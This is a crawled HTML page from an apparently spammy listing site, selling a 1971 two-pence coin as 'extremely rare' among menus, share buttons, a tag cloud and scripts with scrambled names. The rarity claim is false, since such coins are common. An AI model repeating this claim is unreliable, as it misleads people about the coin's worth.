

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/extremely-rare-1971-2p-new-pence-original-old-coin-2.htm
body_size: 4064
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Extremely Rare 1971 2p New Pence Original Old Coin </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Extremely Rare 1971 2p New Pence Original Old Coin");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='266210893047'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/artist/'><span>Artist</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/artist/apparatjik.htm'><span>Apparatjik (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/bathory.htm'><span>Bathory (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/dave.htm'><span>Dave (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/drake.htm'><span>Drake (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/ennio-morricone.htm'><span>Ennio Morricone (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/guns-n-roses.htm'><span>Guns N' Roses (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/kylie-minogue.htm'><span>Kylie Minogue (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/neil-young.htm'><span>Neil Young (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/pearl-jam.htm'><span>Pearl Jam (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/ren.htm'><span>Ren (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/strange-ways.htm'><span>Strange Ways (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/thin-lizzy.htm'><span>Thin Lizzy (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/various.htm'><span>Various (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3099)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/case-condition/'><span>Case Condition</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/case-condition/excellent-ex.htm'><span>Excellent (ex) (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/case-condition/good-plus-g.htm'><span>Good Plus (g+) (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/case-condition/mint-m.htm'><span>Mint (m) (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/case-condition/very-good-vg.htm'><span>Very Good (vg) (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3119)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/case-type/'><span>Case Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/case-type/cardboard-sleeve.htm'><span>Cardboard Sleeve (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/case-type/jewel-case-standard.htm'><span>Jewel Case: Standard (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/case-type/paper-sleeve.htm'><span>Paper Sleeve (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3112)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/inlay-condition/'><span>Inlay Condition</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/inlay-condition/excellent-ex.htm'><span>Excellent (ex) (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/inlay-condition/mint-m.htm'><span>Mint (m) (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3109)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/record-label/'><span>Record Label</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/record-label/epic-records.htm'><span>Epic Records (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/record-label/geffen.htm'><span>Geffen (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/record-label/geffen-records.htm'><span>Geffen Records (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/record-label/jive.htm'><span>Jive (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/record-label/polydor-records.htm'><span>Polydor Records (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/record-label/reif.htm'><span>Reif (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/record-label/reprise.htm'><span>Reprise (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3118)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/release-title/'><span>Release Title</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/release-title/bolshevik-box.htm'><span>Bolshevik Box (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/certifed-lover-boy.htm'><span>Certifed Lover Boy (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/kylie.htm'><span>Kylie (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/mirror-ball.htm'><span>Mirror Ball (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/no-code.htm'><span>No Code (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/psychodrama.htm'><span>Psychodrama (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/requiem.htm'><span>Requiem (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/samantha-fox.htm'><span>Samantha Fox (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/violet-s-tale.htm'><span>Violet's Tale (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3113)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				
<h1 class="[base64]">Extremely rare 1971 2p New pence Original old coin 
</h1>
 
	<br/>
	 	<img class="zf5g7g7g" src="https://extremelyrarenew.com/en/photos/Extremely-rare-1971-2p-New-pence-Original-old-coin-01-idm.jpg" title="Extremely rare 1971 2p New pence Original old coin" alt="Extremely rare 1971 2p New pence Original old coin"/>  <br/>
 	 <img class="zf5g7g7g" src="https://extremelyrarenew.com/en/photos/Extremely-rare-1971-2p-New-pence-Original-old-coin-02-ty.jpg" title="Extremely rare 1971 2p New pence Original old coin" alt="Extremely rare 1971 2p New pence Original old coin"/>
 
	<br/> 	<img class="zf5g7g7g" src="https://extremelyrarenew.com/en/photos/Extremely-rare-1971-2p-New-pence-Original-old-coin-03-gbo.jpg" title="Extremely rare 1971 2p New pence Original old coin" alt="Extremely rare 1971 2p New pence Original old coin"/>   	<br/>		<img class="zf5g7g7g" src="https://extremelyrarenew.com/en/photos/Extremely-rare-1971-2p-New-pence-Original-old-coin-04-uz.jpg" title="Extremely rare 1971 2p New pence Original old coin" alt="Extremely rare 1971 2p New pence Original old coin"/> <br/>	 <br/>
 

<img class="zf5g7g7g" src="https://extremelyrarenew.com/en/nuko.gif" title="Extremely rare 1971 2p New pence Original old coin" alt="Extremely rare 1971 2p New pence Original old coin"/>
    <img class="zf5g7g7g" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Extremely rare 1971 2p New pence Original old coin" alt="Extremely rare 1971 2p New pence Original old coin"/> <br/>  <p>
 			Extremely rare 1971 2p New pence Original old coin. 2p New Pence coin 1971 - (Two Pence Pre 1983) first 2p coin new pence rare. Comes from smoke free pet free house used condition see pictures fast same day dispatch.</p>
	
<br/>
  <img class="zf5g7g7g" src="https://extremelyrarenew.com/en/nuko.gif" title="Extremely rare 1971 2p New pence Original old coin" alt="Extremely rare 1971 2p New pence Original old coin"/>
    <img class="zf5g7g7g" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Extremely rare 1971 2p New pence Original old coin" alt="Extremely rare 1971 2p New pence Original old coin"/>
 
<br/>	 
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Arial Narrow;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Swiss721 BlkEx BT;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:GilbertUltraBold;font-size:30px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Bookman Old Style;font-size:20px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Verdana;font-size:18px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Sonoma Italic;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Script MT Bold;font-size:12px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Expo;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:Helvetica;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:MS-DOS CP 437;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Book Antiqua;font-size:33px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Old English Text MT;font-size:12px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Letter Gothic;font-size:13px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Arial Black;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Arial Narrow;font-size:13px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Arial Rounded MT Bold;font-size:28px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Minion Web;font-size:16px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:Brush Script MT;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Courier;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Fritzquad;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Helvetica;font-size:23px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:Lincoln;font-size:10px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:Comic Sans MS;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Algerian;font-size:26px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Gill Sans Condensed Bold;font-size:27px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Donata;font-size:35px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Algerian;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Old English;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Arial MT Condensed Light;font-size:21px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Donata;font-size:34px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Ner Berolina MT;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Monaco;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Courier;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Comic Sans MS;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Monaco;font-size:32px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 